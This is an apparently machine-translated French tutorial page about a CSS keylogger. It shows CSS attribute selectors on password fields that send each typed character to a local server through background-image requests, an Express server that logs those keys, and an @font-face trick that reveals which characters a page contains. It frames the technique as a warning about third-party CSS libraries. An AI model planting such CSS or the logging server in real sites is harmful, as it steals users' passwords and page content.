Maison >interface Web >tutoriel CSS >CSS enregistre les mots de passe des utilisateurs pour le partage de code
CSS enregistre les mots de passe des utilisateurs pour le partage de code
- 小云云original
- 2018-03-12 10:05:351592parcourir
Cet article présente principalement des informations pertinentes sur la méthode CSS d'enregistrement des mots de passe des utilisateurs. Le code CSS simple n'est même pas conforme au langage Turing-complete, mais il peut également devenir un outil pour certains attaquants. Voici une brève introduction sur la façon de l'utiliser. CSS Pour enregistrer le mot de passe de l'utilisateur. Cependant, ces scripts CSS apparaîtront dans des bibliothèques CSS tierces, vous devez donc être prudent lorsque vous utilisez des bibliothèques CSS tierces pour garantir la sécurité du code. Accédez directement à l'analyse du code :

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}Ce qui précède fait partie du code, analysons le code CSS
input[type="password"] est un css sélecteur, et sa fonction est Sélectionnez la zone de saisie du mot de passe, [value$="0"] signifie que la valeur d'entrée correspondante se termine par 0. Donc :
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}La signification du code ci-dessus est que si vous entrez 0 dans la zone mot de passe, demandez l'interface http://localhost:3000/0, mais parcourir Par défaut, le navigateur ne stocke pas les valeurs saisies par l'utilisateur dans l'attribut value, mais certains frameworks synchroniseront ces valeurs, comme React.
Ainsi, tant que vous utilisez le script comme indiqué ci-dessous, vous pouvez stocker les informations sur les données d'entrée de l'utilisateur.

Jetons un coup d'oeil au code côté serveur :
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));Utilisez express pour créer un serveur et écoutez sur le port 3000. Tant que http://localhost:3000/:key est demandé, la valeur de la clé peut être sortie et la valeur d'entrée peut être enregistrée sur le serveur. Ainsi, tant que chaque valeur d'entrée correspond, puis demande une interface préparée via l'image d'arrière-plan, l'entrée de l'utilisateur peut être enregistrée. Une méthode similaire enregistre le code CSS du contenu utilisateur @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}Vous utilisez une simple bibliothèque de polices CSS, tant que votre page contient un, il demandera http://localhost:3000/a, afin que vous sachiez que votre page contient le caractère a.
Recommandations associées :
Comment stocker les mots de passe des utilisateurs en toute sécurité
Analyse de l'algorithme de cryptage du mot de passe utilisateur php
Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

